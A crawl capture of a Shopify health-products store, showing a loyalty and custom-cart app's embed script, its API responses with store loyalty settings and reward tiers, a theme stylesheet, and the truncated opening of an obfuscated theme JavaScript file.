        window.location.assign = function(url) {
          if (cartProtectionActive && url.includes('/cart')) {
            // console.log('YT Debug: Intercepted location.assign to cart');
            cartClickQueue.push({
              timestamp: Date.now(),
              element: null,
              eventType: 'navigation'
            });
            return;
          }
          return originalLocationAssign.call(this, url);
        };
        
        window.location.replace = function(url) {
          if (cartProtectionActive && url.includes('/cart')) {
            // console.log('YT Debug: Intercepted location.replace to cart');
            cartClickQueue.push({
              timestamp: Date.now(),
              element: null,
              eventType: 'navigation'
            });
            return;
          }
          return originalLocationReplace.call(this, url);
        };
        // restore
        window._ytOriginalLocationAssign = originalLocationAssign;
        window._ytOriginalLocationReplace = originalLocationReplace;
      }

      // monitor for dynamically added cart elements during protection
      const cartObserver = new MutationObserver((mutations) => {
        if (cartProtectionActive) {
          mutations.forEach((mutation) => {
            mutation.addedNodes.forEach((node) => {
              if (node.nodeType === 1) {
                const newCartElements = node.querySelectorAll ? 
                  node.querySelectorAll(cartSelectors.join(', ')) : [];
                
                const isCartElement = node.matches && node.matches(cartSelectors.join(', '));
                const allNewCartElements = isCartElement ? [node, ...newCartElements] : [...newCartElements];
                
                if (allNewCartElements.length > 0) {
                  // console.log(`YT Cart Protection: Protecting ${allNewCartElements.length} new cart elements`);
                  allNewCartElements.forEach(element => {
                    protectElement(element);
                  });
                }
                
                const newCartLinks = node.querySelectorAll ? 
                  node.querySelectorAll('a[href="/cart"], a[href*="/cart"], a[href$="/cart"]') : [];
                const isCartLink = node.matches && node.matches('a[href="/cart"], a[href*="/cart"], a[href$="/cart"]');
                const allNewCartLinks = isCartLink ? [node, ...newCartLinks] : [...newCartLinks];
                
                allNewCartLinks.forEach(link => {
                  if (!protectedElements.has(link)) {
                    protectGlobalCartLink(link);
                  }
                });
              }
            });
          });
        }
      });
       // start cart protection immediately if needed
      if (document.readyState !== 'complete') {
        enableCartProtection();
        
        // start observing for dynamic cart elements
        cartObserver.observe(document.body, {
          childList: true,
          subtree: true
        });
        
        // check periodically if custom cart is ready (every 100ms for first 10 seconds)
        let checkAttempts = 0;
        const maxAttempts = 100; // 10 seconds at 100ms intervals
        
        const readyCheckInterval = setInterval(() => {
          checkAttempts++;
          
          if (checkCustomCartReady() || checkAttempts >= maxAttempts) {
            clearInterval(readyCheckInterval);
            cartObserver.disconnect();
            
            if (!customCartReady && checkAttempts >= maxAttempts) {
              // console.warn('YT Cart Protection: Custom cart not ready after 10s, disabling protection');
              disableCartProtection();
            }
          }
        }, 100);
        
        // fallback: disable protection when page is fully loaded
        const disableOnLoad = () => {
          setTimeout(() => {
            if (cartProtectionActive) {
              if (!checkCustomCartReady()) {
                // console.log('YT Cart Protection: Fallback - disabling on page load complete');
                disableCartProtection();
              }
            }
            cartObserver.disconnect();
          }, 500); // small delay to ensure everything is settled
        };
        
        if (document.readyState === 'complete') {
          disableOnLoad();
        } else {
          window.addEventListener('load', disableOnLoad);
          document.addEventListener('readystatechange', () => {
            if (document.readyState === 'complete') {
              disableOnLoad();
            }
          });
        }
      }
    
    }

 
    async function initializeYourToken() {
      try {
        if (window?.Shopify?.country === 'IN' || window?.Shopify?.shop === 'jagat-pharma-global.myshopify.com') {
          
          const appEmbedContainer = document.createElement('div');
          appEmbedContainer.innerHTML = `
          <div id="yt001-widget-reward"></div>
          <div id="yt-widget-div"></div>
          `;
          document.body.appendChild(appEmbedContainer);

          try {
          const data = {
            customerId: '',
            customerEmail: '',
            storeId: '55197794433',
            storeDomain: 'healthymasterin.myshopify.com',
            storeEmail: 'support@healthymaster.in',
            cartAmount: '0',
            cartQty: '0',
            enableLoyaltyTiers: null,
            tokenCreditPercentage: null,
            alternatePaymentRedemptionRate: null,
            loyaltyWidgetOpen: null,
            widgetThemeColor: null,
            brandLogoId: null,
            brandLogoPath: null,
            r2LogoPath: null,
            loyaltyPointsCapOnCartAmount: null,
            shopifyStoreTheme: null,
            enableRedeemInCartOffers: null,
            brandTokenName: null,
            widgetRegistrationType: null,
            showRegistrationNudge: null,
            maxTokensRedeemableAsDiscount: null,
            pointsValueWithInr: null,
            loyaltyRibbonTextColor: null,
            ytCustomCart: '{"cartTitle":"Your Cart","cartBackgroundColor":"#FFFFFF","exploreCtaColor":"#000000","enableCustomCart":true,"recommendedProductsList":{"productHandles":[]},"checkoutType":"razorpay","showBackdrop":true,"discountInCheckoutButton":false,"ctaButtonBackgroundColor":"#ed1a25","ctaButtonTextColor":"#FFFFFF","primaryTextColor":"#000000","productRecsCtaButtonText":"Add to Cart","productRecsTitleText":"People also bought","emptyProductRecsTitleText":"Products you might like","productRecsCardLayout":"vertical","productRecsCardListVariant":"scroll","secondaryTextColor":"#1A1A1A","showProductRecsOnDesktop":true,"showProductRecsOnMobile":true,"showEmptyCartRecommendations":true,"themeColor":"#ed1a25","themeTextColor":"#ffffff","showGSTOption":false,"enableCustomCartOpenOnProductAdd":true,"showNoteOption":false,"showEditOptionOnProducts":true,"showVariantSelectionDropdownInProductRecs":true,"postalCodeList":[],"enableGeoLocationRestriction":false,"showStickyAddToCart":false,"cartGeoLocationValidatorData":{},"enableCustomCartOnCartPage":true,"showCartTimer":false,"cartTimerData":{"minutes":5,"showTimer":false,"customText":"Offers only valid for"},"cartComponentsCornerType":"rounded","cartComponentsCornerRadius":10,"giftWrapData":{},"stickyAddToCartProductBarData":{},"cartOffersCarousalData":{"slides":[{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":1,"campaignCode":"Rakhi10","criteriaCount":0,"textAlignment":"left","titleTextField":"Rakhi Offer","descriptionTextField":""},{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":2,"campaignCode":"New10","criteriaCount":0,"textAlignment":"left","titleTextField":"New Year Offer","descriptionTextField":""}],"pauseTimer":3,"slidesCount":2,"backgroundColor":"#0d241e","primaryTextColor":"","secondaryTextColor":"","enableCartOffersCarousel":false},"freebieMilestoneData":{},"freebieClaimData":{},"floatingCartData":{},"cartGstSectionData":{},"bxgyDiscountsEnabled":false}',
            signinCTAVisibility: true,
            currentProduct: null,
            enableRewardBadgeOnStorefront: null,
            enableAltPayWithPoints: null,
          };
          window.ytapp = data;
          } catch (error) {
          console.error('Error in app-embed script:', error);
          }

             // create resource hints for the app's script CDN (dynamic origin)
            try {
              const scriptSrc = 'https://cdn.shopify.com/extensions/019bd2f5-5248-789d-b1e5-ec552a8bbc8f/yourtoken-reward-app-977/assets/index.js';
              const scriptUrl = new URL(scriptSrc, window.location.href);
              const origin = scriptUrl.origin;

              // Add preconnect and dns-prefetch for app CDN if not already present
              if (!document.querySelector(`link[rel="preconnect"][href="${origin}"]`)) {
                const pc = document.createElement('link');
                pc.rel = 'preconnect';
                pc.href = origin;
                pc.crossOrigin = '';
                document.head.appendChild(pc);
              }

              if (!document.querySelector(`link[rel="dns-prefetch"][href="${origin}"]`)) {
                const dp = document.createElement('link');
                dp.rel = 'dns-prefetch';
                dp.href = origin;
                document.head.appendChild(dp);
              }

              // Preload the main script for early fetch
              if (!document.querySelector(`link[rel="preload"][href="${scriptSrc}"]`)) {
                const pl = document.createElement('link');
                pl.rel = 'preload';
                pl.as = 'script';
                pl.href = scriptSrc;
                pl.crossOrigin = '';
                document.head.appendChild(pl);
              }

              // Create and append the script with high priority
              const script = document.createElement('script');
              script.src = scriptSrc;
              script.fetchPriority = 'high';
              script.defer = 'healthymasterin.myshopify.com' === "robocraze-com.myshopify.com";
              document.body.appendChild(script);
            } catch (error) {
              console.error('Error loading script:', error);
            }

            const style = document.createElement('link');
            style.rel = 'stylesheet';
            style.href = 'https://cdn.shopify.com/extensions/019bd2f5-5248-789d-b1e5-ec552a8bbc8f/yourtoken-reward-app-977/assets/index.css';
            document.head.appendChild(style);
            
          if (shouldDisableCartIconClicksDuringStoreLoading) {
            // signal that initialization started
            window.ytInitStarted = true;

            // add a callback to check when react app is ready
            window.addEventListener('message', (event) => {
              if (event.data && event.data.type === 'YT_CUSTOM_CART_READY') {
                // console.log('YT Cart Protection: Received cart ready signal');
                if (!customCartReady) {
                  checkCustomCartReady();
                }
              }
            });

            // also check manually in case the message was missed
            setTimeout(() => {
              if (!customCartReady) {
                checkCustomCartReady();
              }
            }, 2000);
          }

        } 

      } catch (error) {
      console.error('Error initializing:', error);
      }
    }

   
    initializeYourToken();
  </script>
</div>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/shopify/55197794433
body_size: 4531
content:
{"brandId":291,"brandDomain":"healthymasterin.myshopify.com","brandCustomDomain":null,"brandName":"healthy master","brandTokenName":"coins","shopifyStoreId":"55197794433","shopifyStoreEmail":"support@healthymaster.in","webhookAdded":false,"visibleOnMobile":true,"widgetPosition":"center","widgetLauncherType":"sticky","widgetLauncherPosition":"left","widgetLauncherOffset":null,"widgetRegistrationType":"yourtoken","widgetBannerType":"solid","widgetBannerSubTitle":"Welcome to ","widgetMainTitle":null,"widgetSubTitle":null,"widgetWaysToEarnSectionTitle":null,"widgetCTAButtonTitle":"Join Now","widgetFontStyle":null,"themeTextColor":"#ffffff","loyaltySigninCTAButtonVisibility":false,"gradientTopColor":"#ed1a25","gradientBottomColor":"#ed1a25","joinNowColor":null,"widgetThemeColor":"#ed1a25","ribbonOfferText":"Become a Member","addCartNudgeBgColor":null,"addCartNudgeTitle":null,"addCartNudgeSubtitle":null,"addCartNudgeTextColor":null,"addCartNudgeHighlightColor":null,"brandDescription":"","maxTokensPerTransaction":0,"maxTokensRedeemableAsDiscount":200,"loyaltyPointsCapOnCartAmount":6,"alternatePaymentRedemptionRate":6,"tokenCreditPercentage":6,"pointsInCirculation":0,"redemptionRate":2,"redemptionBonus":0,"pointsValueWithInr":1,"tokenExpireAfterDays":10,"enableCampaignRewarding":true,"newSignupTokens":100,"firstOrderTokens":100,"loyaltyProgramName":"HM Club","deletedAt":null,"createdAt":"2025-07-23T07:02:32.208Z","updatedAt":"2026-01-15T06:42:30.785Z","userId":1860587,"mailChimp":null,"referralOnSignup":false,"referralOnFirstOrder":false,"brandGameDefaultThemeColor":null,"brandGameDefaultBackgroundColor":null,"brandGameDefaultSignupText":null,"gamificationEnabled":false,"brandGameButtonText":null,"brandGameButtonBackgroundColor":null,"brandGameButtonTextColor":null,"enableLoyaltyWidget":true,"enableReferralCampaign":true,"referralPointsForReferrer":100,"referralPointsForRefferalUser":100,"enableLoyaltyTiers":false,"numberOfLoyaltyTiers":1,"minimumOrderValue":0,"minimumPointsRequiredForReward":0,"enableFreeShipping":false,"minimumOrderValueForFreeShipping":null,"enableBirthdayPoints":true,"birthdayPoints":100,"enableBannerCampaignNudge":false,"enablePostPurchaseNudge":false,"enableAddToCartNudge":false,"enableFreeDeliveryEligibilityNudge":false,"enableLeadGenerationFormNudge":false,"enableSocialEngagementCampaign":true,"enableInstagramEngagementCampaign":true,"instagramCTALink":"instagram.com/healthymaster.in","instagramFollowPoints":50,"enableFacebookEngagementCampaign":true,"facebookCTALink":"https://www.facebook.com/healthymasterofficial","facebookFollowPoints":50,"enableTwitterEngagementCampaign":false,"twitterCTALink":null,"twitterFollowPoints":0,"enableYoutubeEngagementCampaign":false,"youtubeCTALink":null,"youtubeSubscriptionPoints":0,"shopifyStoreTheme":null,"enableRewardBadgeOnStorefront":false,"enableAltPayWithPoints":false,"enableRedeemInCartOffers":false,"enableCartLoyalty":false,"restrictPointsRewarding":false,"restrictRewardOnPaymentMethod":"none","tokenCreditPeriodInDays":0,"restrictCampaignRewarding":false,"showCustomCart":false,"countryOfOrigin":null,"currencyCode":"INR","industryType":null,"enableThemeColorForText":false,"r2LogoPath":"2c17abe23f19dfbfb4485.png","rewardToLeaveReview":0,"pointsExpiresInDays":null,"pointsExpiryNotificationInDays":7,"pointsExpiryNotificationTriggerDays":{"days":[]},"loyaltyRibbonTextColor":"#FFFFFF","ytCustomCollectionId":"gid://shopify/Collection/287021564033","ytStorefrontAccessToken":"1c8f8be2935825198270425ab3adbee4","registerOtpUsersOnShopify":true,"showLoyaltyWidgetFooterCredit":true,"minimumOrderValueToAvailDiscount":699,"cartSigninCTAMainText":null,"showLoyaltyBannerIcon":true,"loyaltyBannerTextAlignment":"center","loyaltyBannerTextColor":"#ffffff","creditPointsForOrderOn":"placed","centralizedAuthEnabled":false,"inlineCartOfferInfoText":null,"inlineCartOfferInfoRedirectLink":null,"campus_ambassador_program":null,"rewardTiersBenefitsHeading":"Shop and Earn more","rewardTiersBenefitsDescription":"Grab points while snagging your favorite stuff from the store! As your order total hits new levels, you will unlock cool perks with every tier upgrade.","bundlesEnabled":false,"checkoutSectionMessage":null,"checkoutSectionMessageRedirectLink":null,"loyaltyProgramDisabledAt":"2025-12-03T19:35:30.019Z","loyaltyProgramEnabledAt":"2025-12-18T10:32:12.945Z","appName":"all-in-one","enableLoyalty":false,"organizationId":null,"rewardEvent":"ORDER_PLACED","redemptionExcludedCollections":[],"allowNegativeLoyaltyPoints":false,"orderRewardRestrictionTags":[],"tagBasedRewardRates":[],"loyaltyFaqs":[],"brandLogo":null,"status":{"id":3,"name":"Installed","__entity":"Status"},"__entity":"Brand"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/storefront-settings/all?shopifyStoreId=55197794433
body_size: 1465
content:
{"rewardBadge":null,"altPayment":null,"redeemCartOffers":null,"geoValidator":null,"sticky_product_bar":null,"cart_offers_carousel":{"slides":[{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":1,"campaignCode":"Rakhi10","criteriaCount":0,"textAlignment":"left","titleTextField":"Rakhi Offer","descriptionTextField":""},{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":2,"campaignCode":"New10","criteriaCount":0,"textAlignment":"left","titleTextField":"New Year Offer","descriptionTextField":""}],"pauseTimer":3,"slidesCount":2,"backgroundColor":"#0d241e","primaryTextColor":"","secondaryTextColor":"","enableCartOffersCarousel":false},"cart_gift_wrap":null,"cart_timer":{"minutes":5,"showTimer":false,"customText":"Offers only valid for"},"cart_gst_section":null,"CART_PRODUCT_RECOMMENDATIONS":{"productRecsTitleText":"People also bought","productRecsCardLayout":"vertical","recommendedProductsList":{"productHandles":[]},"showProductRecsOnMobile":true,"useYourTokenProductRecs":true,"productRecsCtaButtonText":"Add to Cart","showProductRecsOnDesktop":true,"emptyProductRecsTitleText":"Products you might like","productRecsCardListVariant":"scroll","showEmptyCartRecommendations":true,"showVariantSelectionDropdownInProductRecs":true},"freebie_milestone":null,"freebie_claim":null,"floating_cart":null,"drawer_layout":null,"checkout_section":{"toggleDecimal":true,"isStickyCheckout":false,"showPoweredByBadge":false,"checkoutButtonColor":"#1d4d41","discountInCheckoutButton":false,"checkoutButtonBottomSpacing":8,"checkoutSectionMessageDisplay":"ribbon","showCheckoutButtonPaymentIcons":true},"trusted_badge":null}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/shopify/55197794433?includeRewardTiers=true
body_size: 6828
content:
{"brandId":291,"brandDomain":"healthymasterin.myshopify.com","brandCustomDomain":null,"brandName":"healthy master","brandTokenName":"coins","shopifyStoreId":"55197794433","shopifyStoreEmail":"support@healthymaster.in","webhookAdded":false,"visibleOnMobile":true,"widgetPosition":"center","widgetLauncherType":"sticky","widgetLauncherPosition":"left","widgetLauncherOffset":null,"widgetRegistrationType":"yourtoken","widgetBannerType":"solid","widgetBannerSubTitle":"Welcome to ","widgetMainTitle":null,"widgetSubTitle":null,"widgetWaysToEarnSectionTitle":null,"widgetCTAButtonTitle":"Join Now","widgetFontStyle":null,"themeTextColor":"#ffffff","loyaltySigninCTAButtonVisibility":false,"gradientTopColor":"#ed1a25","gradientBottomColor":"#ed1a25","joinNowColor":null,"widgetThemeColor":"#ed1a25","ribbonOfferText":"Become a Member","addCartNudgeBgColor":null,"addCartNudgeTitle":null,"addCartNudgeSubtitle":null,"addCartNudgeTextColor":null,"addCartNudgeHighlightColor":null,"brandDescription":"","maxTokensPerTransaction":0,"maxTokensRedeemableAsDiscount":200,"loyaltyPointsCapOnCartAmount":6,"alternatePaymentRedemptionRate":6,"tokenCreditPercentage":6,"pointsInCirculation":0,"redemptionRate":2,"redemptionBonus":0,"pointsValueWithInr":1,"tokenExpireAfterDays":10,"enableCampaignRewarding":true,"newSignupTokens":100,"firstOrderTokens":100,"loyaltyProgramName":"HM Club","deletedAt":null,"createdAt":"2025-07-23T07:02:32.208Z","updatedAt":"2026-01-15T06:42:30.785Z","userId":1860587,"mailChimp":null,"referralOnSignup":false,"referralOnFirstOrder":false,"brandGameDefaultThemeColor":null,"brandGameDefaultBackgroundColor":null,"brandGameDefaultSignupText":null,"gamificationEnabled":false,"brandGameButtonText":null,"brandGameButtonBackgroundColor":null,"brandGameButtonTextColor":null,"enableLoyaltyWidget":true,"enableReferralCampaign":true,"referralPointsForReferrer":100,"referralPointsForRefferalUser":100,"enableLoyaltyTiers":false,"numberOfLoyaltyTiers":1,"minimumOrderValue":0,"minimumPointsRequiredForReward":0,"enableFreeShipping":false,"minimumOrderValueForFreeShipping":null,"enableBirthdayPoints":true,"birthdayPoints":100,"enableBannerCampaignNudge":false,"enablePostPurchaseNudge":false,"enableAddToCartNudge":false,"enableFreeDeliveryEligibilityNudge":false,"enableLeadGenerationFormNudge":false,"enableSocialEngagementCampaign":true,"enableInstagramEngagementCampaign":true,"instagramCTALink":"instagram.com/healthymaster.in","instagramFollowPoints":50,"enableFacebookEngagementCampaign":true,"facebookCTALink":"https://www.facebook.com/healthymasterofficial","facebookFollowPoints":50,"enableTwitterEngagementCampaign":false,"twitterCTALink":null,"twitterFollowPoints":0,"enableYoutubeEngagementCampaign":false,"youtubeCTALink":null,"youtubeSubscriptionPoints":0,"shopifyStoreTheme":null,"enableRewardBadgeOnStorefront":false,"enableAltPayWithPoints":false,"enableRedeemInCartOffers":false,"enableCartLoyalty":false,"restrictPointsRewarding":false,"restrictRewardOnPaymentMethod":"none","tokenCreditPeriodInDays":0,"restrictCampaignRewarding":false,"showCustomCart":false,"countryOfOrigin":null,"currencyCode":"INR","industryType":null,"enableThemeColorForText":false,"r2LogoPath":"2c17abe23f19dfbfb4485.png","rewardToLeaveReview":0,"pointsExpiresInDays":null,"pointsExpiryNotificationInDays":7,"pointsExpiryNotificationTriggerDays":{"days":[]},"loyaltyRibbonTextColor":"#FFFFFF","ytCustomCollectionId":"gid://shopify/Collection/287021564033","ytStorefrontAccessToken":"1c8f8be2935825198270425ab3adbee4","registerOtpUsersOnShopify":true,"showLoyaltyWidgetFooterCredit":true,"minimumOrderValueToAvailDiscount":699,"cartSigninCTAMainText":null,"showLoyaltyBannerIcon":true,"loyaltyBannerTextAlignment":"center","loyaltyBannerTextColor":"#ffffff","creditPointsForOrderOn":"placed","centralizedAuthEnabled":false,"inlineCartOfferInfoText":null,"inlineCartOfferInfoRedirectLink":null,"campus_ambassador_program":null,"rewardTiersBenefitsHeading":"Shop and Earn more","rewardTiersBenefitsDescription":"Grab points while snagging your favorite stuff from the store! As your order total hits new levels, you will unlock cool perks with every tier upgrade.","bundlesEnabled":false,"checkoutSectionMessage":null,"checkoutSectionMessageRedirectLink":null,"loyaltyProgramDisabledAt":"2025-12-03T19:35:30.019Z","loyaltyProgramEnabledAt":"2025-12-18T10:32:12.945Z","appName":"all-in-one","enableLoyalty":false,"organizationId":null,"rewardEvent":"ORDER_PLACED","redemptionExcludedCollections":[],"allowNegativeLoyaltyPoints":false,"orderRewardRestrictionTags":[],"tagBasedRewardRates":[],"loyaltyFaqs":[],"brandLogo":null,"status":{"id":3,"name":"Installed","__entity":"Status"},"__entity":"Brand","rewardTiers":[{"id":27,"name":"PLATINUM","brandId":291,"rewardMultiplier":2.5,"redemptionMultiplier":2.5,"rewardTierCriteria":"ltv","minimumLtvRequired":13000,"minimumLoyaltyPointsRequired":null,"loyaltyRewardMultiplier":null,"birthdayRewardMultiplier":null,"socialTwitterRewardMultiplier":null,"socialInstagramRewardMultiplier":null,"socialFacebookRewardMultiplier":null,"socialYoutubeRewardMultiplier":null,"referrerOrderRewardMultiplier":null,"icon":"https://r2.yourtoken.io/platinum.png","benefits":{"list":[]},"createdAt":"2025-09-04T09:09:35.019Z","updatedAt":"2025-09-04T11:52:04.496Z","deletedAt":null,"expiresInDays":30,"membershipEligibilityProductId":null,"shopifyCustomerTags":{"tags":["PLATINUM MEMBER"]},"isActive":true,"couponTemplateId":null,"__entity":"RewardTier"},{"id":31,"name":"SILVER","brandId":291,"rewardMultiplier":1.3,"redemptionMultiplier":1.3,"rewardTierCriteria":"ltv","minimumLtvRequired":3000,"minimumLoyaltyPointsRequired":null,"loyaltyRewardMultiplier":null,"birthdayRewardMultiplier":null,"socialTwitterRewardMultiplier":null,"socialInstagramRewardMultiplier":null,"socialFacebookRewardMultiplier":null,"socialYoutubeRewardMultiplier":null,"referrerOrderRewardMultiplier":null,"icon":"https://r2.yourtoken.io/silver.png","benefits":{"list":[]},"createdAt":"2025-09-04T11:55:04.982Z","updatedAt":"2025-09-04T11:55:04.982Z","deletedAt":null,"expiresInDays":60,"membershipEligibilityProductId":null,"shopifyCustomerTags":{"tags":["SILVER MEMBER"]},"isActive":true,"couponTemplateId":null,"__entity":"RewardTier"},{"id":32,"name":"GOLD","brandId":291,"rewardMultiplier":2,"redemptionMultiplier":2,"rewardTierCriteria":"ltv","minimumLtvRequired":7000,"minimumLoyaltyPointsRequired":null,"loyaltyRewardMultiplier":null,"birthdayRewardMultiplier":null,"socialTwitterRewardMultiplier":null,"socialInstagramRewardMultiplier":null,"socialFacebookRewardMultiplier":null,"socialYoutubeRewardMultiplier":null,"referrerOrderRewardMultiplier":null,"icon":"https://r2.yourtoken.io/gold.png","benefits":{"list":[]},"createdAt":"2025-09-04T11:55:11.883Z","updatedAt":"2025-09-04T11:55:11.883Z","deletedAt":null,"expiresInDays":60,"membershipEligibilityProductId":null,"shopifyCustomerTags":{"tags":["GOLD MEMBER"]},"isActive":true,"couponTemplateId":null,"__entity":"RewardTier"}]}

--- FILE ---
content_type: text/css
request_url: https://healthymaster.in/cdn/shop/t/147/assets/section-blog-post.css?v=118369935094149357171765294849
body_size: 735
content:
.article-template>*:first-child:not(.article-template__hero-container){margin-top:5rem}@media screen and (min-width:750px){.article-template>*:first-child:not(.article-template__hero-container){margin-top:calc(5rem + var(--page-width-margin))}}.article-template__hero-container{max-width:130rem;margin:0 auto}.article-template__hero-small{height:11rem}.article-template__hero-medium{height:22rem}.article-template__hero-large{height:33rem}@media screen and (min-width:750px) and (max-width:989px){.article-template__hero-small{height:22rem}.article-template__hero-medium{height:44rem}.article-template__hero-large{height:66rem}}@media screen and (min-width:990px){.article-template__hero-small{height:27.5rem}.article-template__hero-medium{height:55rem}.article-template__hero-large{height:82.5rem}}.article-template header{margin-top:4.4rem;margin-bottom:2rem;line-height:calc(0.8 / var(--font-body-scale))}@media screen and (min-width:750px){.article-template header{margin-top:5rem}}.article-template__title{margin:0}.article-template__title:not(:only-child){margin-bottom:1rem}.article-template__link{font-size:1.8rem;display:flex;justify-content:center;align-items:center;text-decoration:none}.article-template__link .icon-wrap{display:flex;margin-right:1rem;transform:rotate(180deg)}[data-rtl="true"] .article-template__link .icon-wrap{transform:none;margin-right:0;margin-left:1rem}[data-rtl="true"] .article-template__link .icon-wrap svg{overflow:visible}.article-template__content{margin-top:3rem;margin-bottom:3rem}.article-template__social-sharing{margin-top:3rem}.article-template__social-sharing+header,.article-template__social-sharing+.article-template__content{margin-top:1.5rem}.article-template__comment-wrapper{margin-top:5rem;padding:2.7rem 0}@media screen and (min-width:750px){.article-template__comment-wrapper{margin-top:6rem;padding:3.6rem 0}}.article-template__comment-wrapper h2{margin-top:0}.article-template__comments{margin-bottom:5rem}@media screen and (min-width:750px){.article-template__comments{margin-bottom:7rem}}.article-template__comments-fields{margin-bottom:4rem}.article-template__comments-comment{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background));margin-bottom:1.5rem;padding:2rem 2rem 1.5rem}@media screen and (min-width:750px){.article-template__comments-comment{padding:2rem 2.5rem}}.article-template__comments-comment p{margin:0 0 1rem}.article-template__comment-fields>*{margin-bottom:3rem}@media screen and (min-width:750px){.article-template__comment-fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:4rem}}.article-template__comment-warning{margin:2rem 0 2.5rem}@media screen and (min-width:990px){.article-template__comments .pagination-wrapper{margin:5rem 0 8rem}}.article-template__back:last-child{margin-bottom:3.2rem}.article-template .rte ul,.article-template .rte ol{list-style-position:outside}.article-template__hero-container--full{max-width:none}.article__category-nav{font-size:1.6rem}.article__category-nav a{margin:0 3px}.article__category-nav span{margin:0 5px}@media screen and (min-width:750px){.article__category-nav{font-size:1.7rem}}.article-template__excerpt{line-height:1.4;margin:0 0 1.5rem}.article-header__container{display:flex;row-gap:3rem;column-gap:4rem}.article-header__content{flex-grow:1}.article-header__image img{border-radius:var(--border-radius)}@media screen and (min-width:750px){.article-header__container--desktop-image-left{flex-direction:row-reverse}.article-header__container--desktop-image-middle{align-items:center}.article-header__container--desktop-image-bottom{align-items:flex-end}.article-header__image{width:var(--desktop-width);flex-shrink:0}}@media screen and (max-width:749px){.article-header__container{flex-direction:column}.article-header__container--mobile-image-top{flex-direction:column-reverse}.article-header__image--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}}.article-header__date-and-author{display:flex;flex-direction:column;row-gap:1.2rem}.article-header__date-and-author--date-bottom{flex-direction:column-reverse}.article-header__author{padding-top:.3rem;display:flex;align-items:center;column-gap:.8rem}.article-header__avatar{width:var(--size);height:var(--size);overflow:hidden}.blog-contents{display:block;border-radius:var(--border-radius)}.blog-contents--limited{max-width:var(--max-width)}.blog-contents ol{margin:0;padding:0;padding-inline-start:2.5rem}.blog-contents--no-markers ol{padding-inline-start:0;list-style:none}.blog-contents--diff-color.blog-contents--complete{padding:1.5rem}.blog-contents h2{margin:0 0 .75rem}.article-block-padding{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}@media screen and (max-width:749px){.article-block-padding{padding-top:calc(var(--padding-top) * 0.8);padding-bottom:calc(var(--padding-bottom) * 0.8)}}.article-template header,.article-template__content,.article-template__social-sharing{margin-top:0;margin-bottom:0}.article-template__back{margin-top:2rem}.article-template__content-container{display:flex;gap:30px}@media screen and (min-width:750px){.article-template__content-container{align-items:flex-start}}.article-template__content{flex-grow:1;max-width:100%}.sticky-promotion{position:sticky;top:2rem;border-radius:var(--border-radius);width:var(--desktop-width);padding:2rem;box-shadow:0 2px 8px rgb(0 0 0 / .1);flex-shrink:0;transition:top .15s ease-out}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .sticky-promotion{top:calc(2rem + var(--header-height))}.sticky-promotion--left{order:-1}@media (max-width:749px){.article-template__content-container{flex-direction:column}.sticky-promotion{position:static;width:100%;margin:0}.sticky-promotion--top{order:-1}.sticky-promotion--bottom{order:1}}.sticky-promotion__logo{margin-bottom:1rem}.sticky-promotion__logo img{width:var(--width)}.sticky-promotion__divider{height:1px;background:rgb(var(--color-foreground));margin-bottom:1rem}.sticky-promotion__content-container>*+*{margin-top:1rem}.sticky-promotion__content p{margin-bottom:0}.sticky-promotion__content *+p{margin-top:var(--spacing)}.sticky-promotion__cta{margin-top:1.5rem}.sticky-promotion__cta .button{min-height:calc(3.5rem + var(--buttons-border-width) * 2);width:100%}

--- FILE ---
content_type: text/javascript
request_url: https://healthymaster.in/cdn/shop/t/147/assets/main.js?v=104713601687505482791765294844
body_size: 68244
content:
const _0xc51d9=_0x34b2;(function(_0x3e827c,_0x55b317){const _0x515b18=_0x34b2,_0x179148=_0x3e827c();for(;;)try{if(parseInt(_0x515b18(1690))/1*(parseInt(_0x515b18(945))/2)+parseInt(_0x515b18(851))/3*(parseInt(_0x515b18(1410))/4)+-parseInt(_0x515b18(2531))/5*(parseInt(_0x515b18(1356))/6)+parseInt(_0x515b18(2599))/7+-parseInt(_0x515b18(1307))/8*(parseInt(_0x515b18(2802))/9)+-parseInt(_0x515b18(1506))/10+-parseInt(_0x515b18(728))/11*(parseInt(_0x515b18(2230))/12)===_0x55b317)break;_0x179148.push(_0x179148.shift())}catch{_0x179148.push(_0x179148.shift())}})(_0x336d,168711+1223*-1);function _0x336d(){const _0x38ea46=["touchstart","EWtSt","-LineItemE","tch","0|2|4|6|5|","lSafb","WPBGo",".cart-time","FvzwI","XMLHttpReq","iDuUE","[name=id]","2304771SGNHxe","quick-add-","sToRender","ctwJe","ifts-","options","glpWC","xUxgB","VbAum","map","updateTime","onVariantC","jmJzq","rice .regu","TFvDI","setUnavail","visibility","type","APDec","roducts","bKmqt","gRvsS","1|7|8|3","pend","3|0|4|1|5|","timerDurat","ehNUf","elementsTo","unshift","mIlcr","HRvjm","aeNOl","BREih","pills","wnnnG","FQEhP","message","hideElemen","mmQBZ","nces","0|1|4|3|2","hasAttribu","electSelec","playTimer","uNdIL","bkNuD","duration","muted","uest","7|0|4|1|2|","CnBfG","ift--unloc","CLipK","rFwnf","BMcoC","inks","displayedS","pZPUZ","ontainer","opup-modal","attachEven","wmNDD","isAfterScr","yrzbX","jsonData","ArrowDown","orm__varia","ybshy","url","DOM","LDASq","hOfEe","VXUtc","LIweE","ggysC","GMT","iiLma",'value="',"WaMja","idInput","clientHeig","te video","YeKii","KQCPO","aGallery-","rCedF","aggable], ","sliderLine","lqtAq","koUCi","fslnG","selectedQu","lPJxh","parator","lESUT",'n" 